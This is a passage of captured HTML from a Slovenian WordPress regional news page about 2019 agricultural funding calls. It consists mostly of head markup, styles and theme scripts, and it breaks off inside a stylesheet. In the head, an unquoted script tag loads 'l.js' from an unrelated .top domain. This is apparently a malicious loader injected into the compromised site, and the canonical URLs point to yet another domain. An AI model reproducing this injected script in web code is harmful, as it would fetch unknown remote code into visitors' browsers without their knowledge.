

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/novi-razpisi-na-podrocju-kmetijstva/
body_size: 35094
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Novi razpisi na področju kmetijstva - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2019/01/MP-kmet.jpg" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/novi-razpisi-na-podrocju-kmetijstva/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Novi razpisi na področju kmetijstva" />
	<meta property="og:description" content="Na spletni strani Ministrstva za kmetijstvo, gozdarstvo in prehrano (MKGP) so objavljeni razpisi in razpisna dokumentacija za kmetijstvo. Na voljo je 43,173 milijona evrov. Roki za prejem vlog so v aprilu 2019, le razpis za pomoč mladim kmetom se izteče jutri, 31. januarja 2019. Na voljo pa je kar 15 milijonov evrov. Odprti so naslednji [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/novi-razpisi-na-podrocju-kmetijstva/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2019-01-30T05:03:27+00:00" />
	<meta property="og:image" content="https://mojepodravje.horieva.com/wp-content/uploads/2019/01/MP-kmet.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="525" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/novi-razpisi-na-podrocju-kmetijstva/","url":"https://mojepodravje.horieva.com/novi-razpisi-na-podrocju-kmetijstva/","name":"Novi razpisi na področju kmetijstva - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/novi-razpisi-na-podrocju-kmetijstva/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/novi-razpisi-na-podrocju-kmetijstva/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2019/01/MP-kmet.jpg","datePublished":"2019-01-30T05:03:27+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/novi-razpisi-na-podrocju-kmetijstva/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/novi-razpisi-na-podrocju-kmetijstva/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2019/01/MP-kmet.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2019/01/MP-kmet.jpg","width":700,"height":525},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Novi razpisi na področju kmetijstva Vir komentarjev" href="https://mojepodravje.si/novi-razpisi-na-podrocju-kmetijstva/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011040' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/3449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=3449' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"9fe1effbd2","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
